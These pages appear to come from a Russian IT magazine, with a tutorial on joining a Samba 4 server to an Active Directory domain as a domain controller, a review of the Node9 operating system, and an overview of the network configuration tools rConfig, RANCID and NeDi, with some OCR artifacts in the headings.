И далее отвечаем на вопросы. Но домен у нас уже есть. Для подключения к уже существующему домену используется параметр join и учетная запись с правами администратора домена. Важный момент: перед запуском следует переименовать (удалить) конфигурационный файл /etc/samba/smb.conf. В некоторых версиях Samba 4 это было необязательным, сгенерированный файл просто проверялся на соответствие или перезаписывался. Но иногда выдается ошибка о несоответствии используемого режима работы Samba с прописанным в smb.conf. Можно, конечно, поправить параметры, но, учитывая, что файл будет сгенерирован автоматически, делать лишнюю работу, наверное, не стоит. Лучше потом самому добавить, чего не хватает.

#### \$ sudo mv /etc/samba/smb.conf /etc/samba/smb.conf.bak \$ sudo samba-tool domain join example.org DC -Uadministrator ← --realm=example.org

Кстати, поддерживается и RODC (достаточно в вызове заменить DC на RODC), поэтому спокойно можно развернуть такой КД на Linux в удаленном филиале. По умолчанию используется внутренний DNS, это самый простой вариант, не требующий никаких дальнейших действий. Для сложных ситуаций, вероятно, потребуется BIND, в этом случае к команде следует добавить параметр -dns-backend=BIND9\_DLZ. Полезно сразу привязать сервис к интерфейсам: --option="interfaces=lo eth0" --option="bind interfaces only=yes". Остальные параметры можно найти, вызвав справку.

После этого будет произведен поиск КД для указанного домена и запрошен пароль администратора. Некоторое время будет затрачено на репликацию данных, в конце должны увидеть «Joined domain DOMAIN (SID xxxxx) as a DC». Все, Samba 4 сервер присоединен к домену как КД. Сразу в этом можем убедиться, перейдя в консоли Active Directory Users and Computers в контейнер Domain Controllers, где появился новый контролер домена.

Терминал user@samba ~ \$ sudo samba-tool domain join examplel.org DC -UAdministrator --realm=examplel.org Finding a writeable DC for domain 'example1.org' Found DC DC.example1.org Password for [WORKGROUP\Administrator]: **WOrkgroup is EXAMPLE1** realm is examplel.org checking sAMAccountName Adding CN=SAMBA, OU=Domain Controllers, DC=example1, DC=org Adding CN=SAMBA, CN=Servers, CN=Default-First-Site-Name, CN=Sites, CN=Configuration, DC=example1, DC=org Adding CN=NTDS Settings, CN=SAMBA, CN=Servers, CN=Default-First-Site-Name, CN=Sites, CN=Configuration, DC= example1, DC=org Adding SPNs to CN=SAMBA, OU=Domain Controllers, DC=example1, DC=org Setting account password for SAMBA\$ **Enabling account** Calling bare provision Looking up IPv4 addresses Looking up IPv6 addresses No IPv6 address will be assigned Setting up share.ldb Setting up secrets.ldb Setting up the registry Setting up the privileges database Setting up idmap db Setting up SAM db Setting up sam.ldb partitions and settings Setting up sam.ldb rootDSE Pre-loading the Samba 4 and AD schema A Kerberos configuration suitable for Samba 4 has been generated at /var/lib/samba/private/krb5.conf Provision OK for domain DN DC=example1, DC=org **Starting replication** Schema-DN[CN=Schema, CN=Configuration, DC=example1, DC=org] objects[402] linked\_values[0] Schema-DN[CN=Schema, CN=Configuration, DC=example1, DC=org] objects[804] linked\_values[0] Schema-DN[CN=Schema,CN=Configuration,DC=example1,DC=org] objects[1206] linked\_values[0] Schema-DN[CN=Schema, CN=Configuration, DC=example1, DC=org] objects[1553] linked\_values[0] Analyze and apply schema objects Partition[CN=Configuration,DC=example1,DC=org] objects[402] linked\_values[0]

Подключаемся к Active Directory в качестве КД

Partition[CN=Configuration,DC=example1,DC=org] objects[804] linked\_values[0]

![](_page_30_Picture_879.jpeg)

Новый КД в консоли Active Directory Users and Computers

По ходу генерируется новый krb5.conf и простейший конфигурационный файл smb.conf (шаблоны находятся в /usr/share/samba/setup). Обрати внимание на каталоги, в которых хранятся настройки, рекомендую ознакомиться со структурой файлов:

![](_page_30_Picture_880.jpeg)

\$ samba-tool fsmo show

Терминал user@samba ~ \$ sudo samba-tool domain level show Domain and forest function level for domain 'DC=example1,DC=org' Forest function level: (Windows) 2003 Domain function level: (Windows) 2003 Lowest function level of a DC: (Windows) 2008 R2 user@samba ~ \$ sudo samba-tool fsmo show InfrastructureMasterRole owner: CN=NTDS Settings,CN=DC,CN=Servers,CN=Default-First-Site-Name,CN=Site s, CN=Configuration, DC=example1, DC=org RidAllocationMasterRole owner: CN=NTDS Settings,CN=DC,CN=Servers,CN=Default-First-Site-Name,CN=Sites ,CN=Configuration,DC=example1,DC=org PdcEmulationMasterRole owner: CN=NTDS Settings,CN=DC,CN=Servers,CN=Default-First-Site-Name,CN=Sites, CN=Configuration, DC=example1, DC=org DomainNamingMasterRole owner: CN=NTDS Settings, CN=DC, CN=Servers, CN=Default-First-Site-Name, CN=Sites, CN=Configuration,DC=example1,DC=org SchemaMasterRole owner: CN=NTDS Settings, CN=DC, CN=Servers, CN=Default-First-Site-Name, CN=Sites, CN=Con figuration, DC=example1, DC=org Смотрим владельца схемы и уровень леса средствами samba-tool

Разработчики SerNet предлагают готовый конфигурационный файл, пока в нем нужно изменить только режим запуска, иначе стартовый скрипт не запустится:

#### \$ sudo nano /etc/default/sernet-samba SAMBA START MODE="ad"

Запускаем:

\$ sudo service sernet-samba-ad start

Проверяем уровень домена и леса:

\$ sudo samba-tool domain level show Domain and forest function level for domain 'DC=example, DC=org' Forest function level: (Windows) 2003 Domain function level: (Windows) 2003 Lowest function level of a DC: (Windows) 2008 R2

После этого необходимо проверить корректность работы репликации между Windows DC и Samba DC, используя

#### \$ sudo samba-tool dbcheck \$ sudo samba-tool drs showrepl

Здесь могут появляться разные ошибки, некоторые со временем исчезнут сами,

нужно просто подождать. Некоторые можно попробовать устранить в реальном времени. Например, ошибка «UpdateRefs failed with ...» появляется из-за того, что контроллер домена Windows еще не запустил средство проверки целостности данных (Knowledge Consistency Checker), так как не создал соединение с новым Samba DC. Чтобы исправить это, тебе нужно выполнить repadmin /kcc на Win или при помощи samba-tool:

\$ sudo samba-tool drs kcc -Uadministrator example.org

Если при работе команды получаем предупреждение

#### Failed to connect host 192.168.1.2 on port 135  $\leftrightarrow$ - NT\_STATUS\_CONNECTION\_REFUSED

следует проверить список портов и посмотреть, что в логах:

#### $$$  netstat -ant | grep 135

\$ cat /var/log/messages | grep 135

Бывает, банально забыли перенастроить файрвол или соединение блокирует тот же SELinux. Запуск репликации производится командой

#### \$ sudo samba-tool drs replicate

Для проверки корректности выполнения репликации между контроллерами домена попробуем добавить пользователя на Samba, используя samba-tool и консоль администрирования на Win. Параметров у запроса может быть много, но в самом простом случае достаточно ввести

#### \$ sudo samba-tool user add test \$ sudo samba-tool user list

Проверь, что новые пользователи появились на контроллере домена Win и в списках Samba. Для удаления используем вместо add команду delete, отключить - disable, изменить пароль - setpassword. Отключим срок действия пароля для учетной записи:

#### \$ sudo samba-tool user setexpiry test --noexpiry

В отличие от Samba 3, Samba 4 не требует дублирования доменного пользователя локальной учетной записью. Проверяем доступность GUID объектов для нового хоста:

\$ sudo ldbsearch -H /var/lib/samba/private/sam.ldb '(invocationid=\*)' ← --cross-ncs objectguid

Для информации о пользователях можно использовать утилиту wbinfo, ключ -u позволит посмотреть список доменных пользователей, -g - групп.

 $$$  wbinfo -u

Смотрим значение ID и SID:

 $$$  wbinfo --name-to-sid Administrator  $\leftrightarrow$ S-1-5-21-2988497100-2060164268-3680497755-500 SID\_USER (1)  $$$  wbinfo --sid-to-uid  $\leftarrow$ 5-1-5-21-2988497100-2060164268-3680497755-500 0

Новый КД готов. Автоматическое обновление DNS производится за счет периодического запуска (каждые десять минут) скрипта samba\_dnsupdate. Скрипт опирается на шаблон имен DNS /var/lib/samba/private/dns\_update\_list. Структура его проста, и при необходимости можно его изменять, добавляя собственные узлы. Для управления DNS-записью вручную используется samba-tool. Синтаксис прост:

\$ samba-tool dns zonecreate myserver  $1.168.192.in-addr.\narray$ -Uadministrator \$ sudo samba-tool dns add 192.168.1.1 example.org myserver A  $\leftarrow$ 

192.168.1.3 - Uadministrator

Теперь можем прописывать сервер Samba в качестве DNS-сервера и переезжать.

#### ПЕРЕДАЧА РОЛИ

Перед тем как производить дальнейшие операции, следует позаботиться о резервной копии AD, мало ли что пойдет не так. Как и в случае с Win-системой, роли хозяина операций с одного КД (PDC) можно передать на другой КД (BDC) или принудительно забрать роли с PDC на BDC. Первый способ описан в документации MS (http://goo.gl/G20UOy), проще для этого использовать GUI-средства — ММС-консоль «Схема Active Directory» (если ее нет, в окне выбора ММС нужно ввести regsvr32 schmmgmt.dll), консоли «Active Directory - домены и доверие» и «Active Directory — пользователи и компьютеры». Другой вариант использовать командную утилиту ntdsutil.

Принудительное принятие роли на Samba 4 некоторое время считалось нерекомендуемым вариантом, но сейчас вроде бы таких ограничений нет. Чтобы захватить все роли, вводим

\$ sudo samba-tool fsmo seize -role=all -Uadministrator

Иногда приходится добавлять параметр --force. Можно забрать конкретную роль, для чего ее указываем вместо all: rid, schema, naming, pdc и infrastructure. Проверяем:

\$ sudo samba-tool fsmo show

Команда transfer позволяет передать роли другому контроллеру домена:

\$ sudo samba-tool fsmo transfer -role=all -Uadministrator

Для управления доменом, работающим под Samba, используем стандартные утилиты администрирования серверной Win или для клиентских ОС Win -Administration Tools Pack/RSAT. Некоторые операции можем производить и при помощи samba-tool. Например, поднимем функциональный уровень леса до Win 2008 R2:

\$ sudo samba-tool domain level --forest-level=2008\_R2

Также в контексте domain можем просмотреть и изменить установки паролей:

\$ sudo samba-tool samba-tool domain passwordsettings show

Установим минимальную длину пароля в десять символов:

\$ sudo samba-tool domain passwordsettings set --min-pwd-length=10

![](_page_30_Picture_881.jpeg)

Просмотр установок паролей

#### **ВЫВОД**

Проект Samba развивается быстрыми темпами, и в настоящее время использование \*nix-систем в качестве контролера домена не выглядит таким уже пугающим. Все настройки просты и понятны, многие действия, ранее требовавшие серьезного разбора, теперь производятся автоматически. -

# TEC C TOTOBOÑ

# ПЕРВЫЙ ВЗГЛЯД НА ОС NODE9, ПРЕЕМНИЦУ PLAN 9 И INFERNO

Вот уже почти тридцать лет Plan 9 будоражит умы юниксоидов. Операционная система, на десятилетия опередившая свое время, оказалась просто не нужна и была выброшена на обочину айтишного мира. Inferno, ее преемница, оказалась еще менее востребованной и в конце концов нашла свою смерть в руках никому не известной компании Vita Nuova. Однако обе системы и по сей день продолжают допиливаться отдельными разработчиками и даже применяются для решения узкого круга задач. Появилось множество форков, большая часть из них умерли, а некоторые живут и по сей день. Едва ли не самый интересный из них - Node9, симбиоз платформы Inferno и языка Lua, способный потягаться с великим и ужасным Erlang.

#### **ВМЕСТО ВВЕДЕНИЯ**

**YNAC** 

Евгений Зобнин zobnin@gmail.com

Я уже давно слежу за развитием Inferno и Plan 9, читаю листы рассылки, оцениваю форки, время от времени всплывающие на GitHub, а нередко и сам пишу что-нибудь незамысловатое на Limbo, стандартном языке Inferno. Поэтому проект Node9, базирующийся на идеях Inferno и использующий один из моих любимых и, как мне кажется, сильно недооцененный язык Lua, сразу привлек мое внимание. И как оказалось, не зря. Проект действительно оказался более чем серьезным и гораздо более развитым, чем все остальные «варианты» системы, виденные мной до этого.

Что такое Node9? В терминологии самих разработчиков это hosted operating system, а в более привычной нам формулировке — среда или даже, лучше сказать, платформа для запуска распределенных приложений. Node9 базируется на идеях и технологиях Inferno и Plan 9, которые должны быть известны многим читателям. Тем не менее без некоторых пояснений не обойтись.

В свое время в основу Plan 9 легла идея единого IPC-механизма, который бы позволял обмениваться данными как локальным, так и удаленным процессам. Предполагалось, что вся система будет построена вокруг этого механизма, поэтому уже на ранних этапах разработки ОС был спроектирован протокол 9P (в Inferno его переименовали в Styx), отвечающий за его реализацию. А все остальные компоненты системы, включая драйверы, графический стек и обычные приложения, использовали его для взаимодействия друг с другом.

Ключевая особенность 9Р в том, что, по сути, это протокол доступа к удаленным (и локальным) файлам. Поэтому в Plan 9 буквально все было представлено (синтетическими) файлами, начиная от указателя мыши и заканчивая сетевым стеком. Многие вполне обычные приложения также предоставляли доступ к «своим файлам» с целью обмена данными с другими приложениями. Даже настройка системы осуществлялась не через конфиги, а с помощью скриптов, записывающих те или иные значения в файлы. А самое главное - одна Plan 9 машина могла смонтировать всю или часть файловой системы другой машины по сети и использовать ее файлы для взаимодействия с удаленными приложениями, то есть, по сути, выполнять удаленный вызов процедур (RPC). Такой подход позволял из коробки получить многие интересные вещи, включая удаленный рабочий стол (дисплей, клавиатура и мышь - это ведь тоже файлы), удаленный доступ к периферии, простое и удобное масштабирование вычислительных систем. Мой излюбленный пример — реализация NAT. В Plan 9 она вообще не нужна, достаточно смонтировать каталог /net (содержит файлы сетевого стека) удаленной машины поверх локального, и все запущенные после этого приложения будут использовать сетевой стек этой машины. По идее, такой трюк не должен работать, так как для доступа к сетевому стеку удаленной машины нужен сетевой стек локальной. Но в Plan 9 это работает, благодаря так называемым пространствам имен. Это еще один ключевой механизм Plan 9, который гарантирует, что любые изменения файлового дерева, видимого одному процессу, не отразятся на файловых деревьях, видимых другим процессам. Возвращаясь к примеру с NAT, это значит, что смонтированный сетевой стек удаленной машины будет виден только смонтировавшему его процессу и его потомкам, тогда как все остальные процессы будут продолжать работать с локальным сетевым стеком. Это очень мощный механизм, позволяющий создавать различные окружения для процессов, а также контролировать их доступ к ресурсам (кстати, песочницы OpenVZ, LXC и Docker в Linux используют ту же идею пространств имен).

![](_page_31_Picture_9.jpeg)

**WWW** 

Страница проекта **на GitHub** 

Описание архитектуры Node9

Официальная страница **Inferno** 

> **Plan 9 Wiki** Страница LuaJIT

![](_page_31_Picture_596.jpeg)

Plan 9 собственной персоной

Последнее, что важно для нас в контексте введения в Node9, - это каналы и потоки. Язык Limbo, используемый в Inferno по умолчанию, оснащен очень простой и эффективной системой многопоточности, которая, кстати говоря, впоследствии перекочевала в язык Go. Суть ее проста до безобразия: в любой момент любую функцию можно отправить в отдельный поток, вызвав ее с помощью ключевого слова spawn. Нечто подобное есть в чистом Lua и некоторых других языках, но важно не это. Важно то, что при вызове такой функции можно указать в ее аргументах канал передачи данных (есть такой тип данных в Limbo), через который она сможет общаться с дочерним потоком. Это называется модель многопоточности CSP, и она применяется в Limbo и Go для синхронизации потоков и обмена данными между ними. Но что самое интересное, канал можно превратить в файл! И конечно же, этот файл (точнее, каталог, его содержащий) можно смонтировать с удаленной машины. Брюки превращаются... в распределенное приложение.

Соберем все это вместе и получим потрясающую платформу для создания распределенных приложений. Проблема только в том, что Plan 9 сама по себе довольно маргинальная система, и внедрять ее в продакшен никто не будет. Inferno, с другой стороны, способна работать поверх других систем, включая Linux, OS X и Windows, но использует язык Limbo, который хоть и имеет низкий порог вхождения, но почти никому не известен и не располагает хорошей базой готовых библиотек. Именно по этой причине появился Node9.

#### INFERNO, LUAJIT, LIBUV И ВСЕ-ВСЕ-ВСЕ

Итак, Node9 — это симбиоз низкоуровневой части hosted-версии (работающей поверх другой ОС) Inferno, быстрого JIT-компилятора LuaJIT и библиотеки асинхронной обработки событий libuv, изначально разработанной для Node. јѕ, а теперь используемой и другими проектами. Что все это дает стороннему разработчику? Ну, во-первых, это, конечно же, весь тот комплекс фирменных технологий Inferno / Plan 9 с возможностью писать софт на достаточно распространенном и очень простом в освоении языке Lua, снабженном эффективным JIT-компилятором LuaJIT.

В-вторых, это простая многопоточная модель, реализованная внутри самой платформы. В Node9 все процессы и потоки работают внутри одного процесса нижележащей ОС. Это значит, что для переключения между потоками не потребуется переключение контекста, а это может дать серьезный выигрыш в производительности. Ну и плюс ко всему уже обсуждавшаяся ранее модель CSP на основе функций, каналов и файлов, привязанных к каналам. CSP намного эффективнее традиционных реализаций многопоточности и, по сути, решает почти все проблемы распараллеленных приложений. Потоки здесь не делят одно адресное пространство (область видимости потока = области видимости функции), они не получают доступ к одним и тем же данным, а вместо этого используют синхронные сообщения (нет проблемы блокировок), их очень просто синхронизировать.

В-третьих, эффективная система асинхронной обработки событий (I/O, TCP, UDP, TTY), не погружающая программиста в callback hell, известный любому разработчику на Node.js. Node9 опирается на libuv во всем, что касается обработки ввода-вывода. Поэтому даже системные вызовы (если их можно так назвать в контексте «ОС, работающей поверх ОС») здесь реализованы через «событийный цикл». Работает это так. Планировщик Node9 последовательно передает управление каждому работающему потоку до тех пор, пока один из них не сделает системный вызов. В этот момент запускается примерно такая функция (в данном случае функция read):

![](_page_31_Picture_597.jpeg)

Она помещает системный вызов в очередь libuv (функция n9.sysreq()), затем приостанавливает исполнение текущего потока и возвращает управление обратно. После этого планировщик передает управление следующему потоку, а по исчерпании очереди потоков запускает один проход событийного цикла libuv (проверка, получены ли запрошенные данные, в данном случае с диска или по сети, Node9 не делает различий). Затем все начинается сначала. Если же в ходе цикла libuv обнаруживает получение данных, управление возвращается сделавшему системный вызов потоку. Вдумчивый читатель может сказать, что все это сильно напоминает идею так называемых зеленых потоков, реализованную в Smalltalk, Tcl, Erlang, и будет абсолютно прав. Как и ее родоначальница Inferno, Node9 полностью основана на этой модели, но с привлечением возможностей libuv и языком Lua вместо Limbo. Реализация программной платформы на основе «зеленых потоков» уже неоднократно доказывала свою эффективность, и она почти не проигрывает событийной модели, применяемой в Node.js и nginx. Однако в отличие от последних она позволяет «просто писать код» и не переиначивать свое мышление в пользу callback-ориентированного программирования, что чревато ошибками и сильным запутыванием кода.

Благодаря тому что Node9 построена вокруг протокола 9P, ее приложения очень просто связать с приложениями на любых других языках, для которых есть библиотека с реализацией 9Р. А таких языков много, это чистый си, Go, Јаvа и множество других. И да, все они будут доступны удаленно.

#### Кто и как использует Inferno и Plan 9

Компания Coarid применяет Plan 9 и ее компоненты в своих решениях NAS.

- IBM использовала Plan 9 и некоторые компоненты Inferno на одной из своих суперкомпьютерных систем Blue Gene/L, построенной на базе 64 тысяч процессоров.
- ОС Plan 9 использовалась для управления системой освещения стадиона на Олимпийских играх в Сиднее в 2000 году.
- Долгое время операционная система Inferno применялась в некоторых аппаратных решениях Lucent (позднее Alcatel-Lucent), таких как файрволы и шлюзы. Достоверно известно, что внутри Lucent Managed Firewall, Lucent VPN Firewall Portfolio и Lucent Pathstar скрыта именно ОС Inferno.
- На основе операционной системы Inferno работали некоторые модели аппаратов для SIP-телефонии, в частности Philips IS2630 и Alcatel Webtouch.
- Некоторые исследовательские центры и университеты выбирают Inferno в качестве платформы для grid-вычислений: Cambridge Crystallography Data Centre (CCDC), The University of York Department of Biology, Rutgers University Libraries, Evotec OAI AG (Deutsche Boerse EVT; TecDAX 30), Montclair State University.

#### **ПРОБУЕМ**

end

В данный момент Node9 находится в стадии пре-бета. Работать она работает, софт запускать позволяет, планировщик планирует, libuv обрабатывает, однако многие функции Inferno до сих пор остаются нереализованными. Например, пока что нет возможности создать файловый сервер (в терминологии Plan 9 / Inferno это приложение, экспортирующее собственные интерфейсы через файлы), невозможно смонтировать каталоговую структуру удаленной машины, но можно открыть для монтирования для Plan 9 машин. Тем не менее с платформой уже есть смысл познакомится хотя бы для оценки ее возможностей в текущем состоянии (веб-приложение для нее можно написать уже сейчас).

Итак, Node9 доступна на GitHub и в данный момент умеет работать только в OS X и Linux, а после полного перевода системы на libuv заявлена поддержка множества других систем. Устанавливаем git и клонируем репозиторий:

## \$ git clone https://github.com/jvburnes/node9.git

\$ cd node9

Сборка системы осуществляется с помощью приложения premake, а для сборки LuaJIT понадобится еще и automake. Все остальные инструменты сборки стандартные, поэтому установки пакета build-essential в Ubuntu и его аналогов в других дистрибутивах будет достаточно. После этого просто запускаем сборочный скрипт и ждем:

#### \$ ./rebuild.sh

После успешного завершения компиляции запускаем систему (любители белых яблочек заменяют LD\_LIBRARY\_PATH на DYLD\_LIBRARY\_PATH):

## \$ export LD\_LIBRARY\_PATH=./lib

 $$ bin/node9$ 

На экран должно вывалиться приглашение командной строки. Это местный шелл, возможностей у него кот наплакал: стандартные cd, ls, cat и несколько команд, которые ты найдешь в каталоге fs/appl. Сама система будет заперта в песочнице, корнем которой будет каталог fs внутри каталога с установленным Node9. Предварив команду пробелом, ее можно превратить в Lua-выражение. Никаких стандартных для UNIX пайпов и перенаправления ввода-вывода пока нет, только три команды, только хардкор.

[j1m@linux node9]\$ ./run.sh node9 First Edition (20150610), build: 1436508987 main (pid=10132)<br>Mon Jul 20 06:20:30 2015 node9/kernel: initializing terminal Mon Jul 20 06:20:30 2015 node9/kernel: loading

![](_page_31_Picture_598.jpeg)

#### Шелл Node9

Для запуска своего Lua-скрипта просто кладем его в fs/appl, а затем запускаем как обычную команду, опустив расширение (.lua). API здесь отличается от стандартного Lua. Базовые «системные вызовы» включены в модуль sys. Чтобы ознакомиться с ними, можно почитать исходник appl/syscall.lua. Модуля для сетевого взаимодействия нет вообще, вместо него, как и положено, файлы, в данном случае каталог /net. Чтобы узнать, как с ним работать, можно почитать исходники в каталоге fs/appl. Также в состав включена **Lua-библиотека Penlight** с набором функций для манипуляции с разными типами данных. В остальном ничего экстраординарного. Обычный проект в своей постначальной стадии развития. Готовый каркас, который осталось только допилить и завернуть в красивую упа-KOBKY.

#### function connect(dest)  $local$  dst = split(dest, "!") if  $#dst == 1$  then  $fd = sys.open(det, sys.$  ORDWR) if fd then return fd end if  $dest:sub(1,1) == '$ /' then fail("open failed", string.format("can't open %s: %s", dest, sys.errstr())) end end  $local$  svc = "styx" if  $\cos$  then  $\sec = \sin \sin \theta$  end local ndest = netmkaddr(dest, "net", svc) ok,  $c = sys.data(ndest, nil)$  $if ok < 0 then$ fail("dial failed", string.format("can't dial %s: %s", ndest, sys.errstr())) end return c.dfd; end function user()  $local \ fd = sys.open("/dev/user", sys. OREAD)$ if not fd then return "" end local buf = buffers.new(sys.NAMEMAX) n = sys.read(fd, buf, buf.len) if  $n < 0$  then return "" end return buf.tostring() end

Часть исходника fs/mount.lua

![](_page_31_Picture_599.jpeg)

LuaJIT vs Lua

#### **ВЫВОДЫ**

Node9 — более чем интересный проект. Его разработчики решили исправить то, чем Inferno всегда отпугивала программистов. Я сильно сомневаюсь, что эта система когда-нибудь приобретет большую известность, хотя бы потому, что Lua у многих программистов не ассоциируется с чем-то серьезным (даже если таковым является). Но свою нишу она вполне способна занять, благо большая часть работ по разработке платформы уже выполнена.  $\blacksquare$ 

# ХРАНИТЕЛИ СЕТИ

![](_page_32_Picture_2.jpeg)

OPEN SOURCE УТИЛИТЫ ДЛЯ УПРАВЛЕНИЯ, МОНИТОРИНГА И БЭКАПА НАСТРОЕК СЕТЕВОГО ОБОРУДОВАНИЯ

![](_page_32_Picture_4.jpeg)

Современная сеть насчитывает десятки маршрутизаторов. И с ростом их количества все тяжелее и тяжелее помнить и отслеживать изменения настроек, разбираться с коллизиями IP. В такой ситуации все большее значение приобретают системы управления IP-адресации, позволяющие планировать распределение IP, мониторить и бэкапить установки сетевого оборудования, снабжать админа полезными отчетами. Свои варианты часто предлагают сами производители оборудования, но также имеются универсальные open source инструменты.

#### **RCONFIG**

rConfig (rconfig.com) - веб-приложение, выполняющее, по сути, одну важную задачу: снимок конфигурации сетевых устройств и массовое развертывание настроек. Администратор может самостоятельно настроить список команд, которые должны быть выполнены на отдельном устройстве или определенной группе, при этом команды можно соотносить с категориями. Для удобства последующего отбора и задания команд в интерфейсе можно определять любое количество категорий, добавлять информацию о производителях, логотипы и произвольные поля. Для управления используется Telnet или SSH. В настройках устройства указывается стандартная информация для подключения (логин, пароль, IP-адрес и порт) и дополнительная информация о конкретном устройстве. Команды объединяются в задачи, которые назначаются для выполнения определенным категориям в указанное время, задается интервал повторения (используется cron). Логи сохраняются на диск, при этом они распределяются по каталогам, соответствующим категории, устройству и времени. Причем в течение дня можно загружать несколько копий конфигурации, все автоматически получат свою метку времени. При экспериментах с сетевыми настройками это выручает. Доступна функция сравнения сохраненных конфигураций, статистика, просмотр журналов, поиск нужного параметра в любой категории, отчеты по настройкам и найденным изменениям. Результаты могут отправляться на email. Функция Configuration Compliance Management позволяет контролировать конфигурации устройств для соответствия политике.

Распространяется по лицензии GNU GPL. Проект предлагает демоверсию, перед ее использованием потребуется регистрация. Правда, она реализована на старой версии 2, в которой отсутствует ряд возможностей. Поэтому, чтобы получить полное представление, потребуется самостоятельно установить rConfig.

Написан на PHP, для хранения информации задействуется MySQL, файлы хранятся на FTP-сервере. Требования к оборудованию невелики. По сути, для развертывания требуется обычный LAMP-сервер с отдельными специфическими модулями РНР, о наличии которых придется побеспокоиться. Документации проект особо не предлагает, только небольшую инструкцию по установке в CentOS 6.х. В архиве с исходными текстами есть заготовки именно под этот дистрибутив. Вероятно, его можно считать рекомендуемым разработчиками. Хотя инструкция чуть устарела даже для 6.х, то есть просто скопировать команды в окно терминала в расчете, что все возьмет и заработает, не выйдет. При развертывании в CentOS 7 выплывает еще несколько «мелочей». Для других дистрибутивов придется уже разбираться с различиями по названию пакетов и устройству дерева файловой системы. Но после установки дальнейшие настройки вполне понятны, хотя интерфейс и не локализован.

![](_page_32_Picture_731.jpeg)

![](_page_32_Figure_11.jpeg)

rConfig — управление командами, выполняемыми на устройствах

#### **RANCID**

RANCID (shrubbery.net/rancid) (расшифровывается как Really Awesome New Cisco conflg Differ) — набор утилит, которые производят мониторинг маршрутизаторов, опрос конфигураций, включая ПО и аппаратные средства (карты, серийные номера и прочее), резервирование настроек. Принцип работы прост. После запуска производится подключение к устройствам, прописанным в базе данных (router.db), выполняются запросы, необходимые для получения нужной информации, данные форматируются, удаляется лишнее, результат фиксируется в системе контроля версий CVS или Subversion. При необходимости отправляется email, в котором показываются все изменения по сравнению с предыдущей версией (в документации есть пример такого сообщения). В случае выхода из строя роутера администратор может быстро перенести все настройки на новое устройство. Для подключения используются протоколы SSH, Telnet или RSH. Из коробки поддерживаются устройства многих производителей: Allied Telesis AW+, Cisco, Juniper, Mikrotik, Catalyst, HP Procurv и других. Поддержка части железа реализована в виде модулей, которые можно скачать отдельно на сайте проекта. К сожалению, полного списка проект не предоставляет и выяснить, будет ли работать RANCID с конкретным маршрутизатором, чаще можно, лишь проверив на практике. Интерфейса для настроек проект не предлагает. Есть CGI-файл, позволяющий персоналу при помощи браузера выполнять набор ограниченных команд, не требующих пароля (пакет rancid-cgi). Вот, собственно, и все. Список доступных команд указывает сам админ, просто снимая комментарии в файле настройки (Ubuntu /etc/rancid/lg.conf). Но конечно, можно использовать любой удобный интерфейс к CVS или Subversion для просмотра сохраненных конфигураций.

Все основные установки выполняются в конфигурационном файле rancid. conf. В основном здесь стандартные параметры — размещение файлов, установки для отправки email. Часто что-то менять здесь нет необходимости. Но например, LIST OF GROUPS задает группу сетевых устройств, для которых будет производиться менеджмент конфигураций. Таким образом, мы можем сгруппировать отдельно маршрутизаторы и коммутаторы или разделить устройства в зависимости от администраторов, поддерживающих данные устройства.

Параметры доступа к сетевым устройствам (логин, пароль, протокол, алгоритмы шифрования и шаблоны) описываются в файле .cloginrc, расположенном в домашнем каталоге пользователя, из-под которого будет происходить запуск rancid. Обычно заводят отдельную учетную запись, которая так и называется — rancid:

#### add user 10.10.10.\* sysadmin

add password 10.10.10.\* pass enable\_pass add method 10.10.10.\* ssh

База данных маршрутизаторов router.db представляет собой текстовый файл в формате «имя или IP: производитель: состояние»:

#### 10.10.10.1:cisco:up

router.example.org:juniper:down

В комплекте идет несколько утилит (в Ubuntu они размещены в /var/lib/rancid/ bin). Самая главная — rancid-run, запускающая собственно процесс сбора данных, после всех настроек его инициируют через cron. Утилита rancid-cvs позволяет инициализировать хранилище, создавая каталоги для каждой группы устройств. Ее необходимо запустить, когда будут готовы конфигурационные файлы. Почти два десятка утилит \\*login представляют собой команды доступа к маршрутизаторам разных производителей. Например, mtlogin позволяет подключаться к роутерам Microtik, clogin — к Cisco, jlogin — к оборудованию Juniper Networks и так далее. Их можно использовать для проверки подключения и ручного управления устройствами, удобного выполнения команд и скриптов:

#### \$ /var/lib/rancid/bin/clogin -c "show clock" 10.10.10.1 \$ /var/lib/rancid/bin/clogin -x script\_name

Установка возможна на FreeBSD, Linux, OS X и Solaris. В большинстве систем и дистрибутивов нужный пакет, как правило, присутствует в репозитории. Сами разработчики рекомендуют FreeBSD. На сайте есть ссылки на статьи с примерами. Для Linux придется их адаптировать под свой дистрибутив.

Явных функций восстановления RANCID не имеет. В зависимости от конкретного устройства можно использовать стандартные функции бэкапа или просто скопипастить настройки в строку конфигурирования. В Cisco, например, для этих целей подходит стандартный сору running-config. Выкладываем файл на FTP и указываем на него (в privileged mode):

> enable

# copy running-config ftp://user:password@example.org/file

![](_page_32_Picture_732.jpeg)

Основные настройки RANCID производятся в конфигурационном файле rancid.conf

О возможностях проекта говорит то, что RANCID используют такие компании, как AOL, Global Crossing, MFN, NTT America и другие.

#### **NEDI – NETWORK DISCOVERY**

NeDi (www.nedi.ch) — продвинутая система для управления, инвентаризации сетевого оборудования и визуализации сети, распространяемая под лицензией GNU GPL. С ее помощью можно производить в автоматическом режиме поиск и инвентаризацию сетевых устройств, исследовать узлы, которые к ним подключены, получать информацию (версия ПО, IP, МАС, конфигурация, вендор, данные о загрузке интерфейсов, процессора, памяти, температурный режим) с сохранением журналов и построением наглядных графиков с помощью rrdtool. В том числе можем обнаруживать и мониторить виртуальные машины в виртуальных средах. Реализована поддержка API системы мониторинга Cacti, которая используется для отрисовки графиков. Также выполняется резервирование конфигурации маршрутизаторов, возможно отслеживать некоторые другие сетевые события, например расход бумаги на сетевом принтере. Кроме собственно обнаружения, ведется мониторинг, и при выходе из строя устройства, отключении порта и некоторых других событиях (появление в сети нового устройства, создание бэкапа) администратор получает email или SMS. Доступны некоторые отчеты: устройства, состояние, события, инциденты и другие. Администратор может настроить фильтры отбора устройств по нужному критерию. Доступны кнопки, позволяющие одним нажатием отобрать нужную информацию: например, самые загруженные, самые быстрые, самые горячие, не мониторящиеся. Поддерживается оборудование разных производителей, модульная архитектура в виде def-файлов позволяет легко добавить поддержку устройств любого производителя (при помощи утилиты Defgen). NeDi также весьма полезный инструмент для мониторинга безопасности сети. Он легко обнаруживает новое проводное или беспроводное устройство, изменения в IP-адресации, появление в сети устройства, помеченного как пропавшее. О событиях администратора предупреждает всплывающее окно и звуковой сигнал. Графики показывают проблемные перегруженные места в сети. Функция идентификации хоста позволяет отслеживать открытые порты Telnet или SSH. Для обнаружения и сбора данных используется SNMP, поддерживаются протоколы 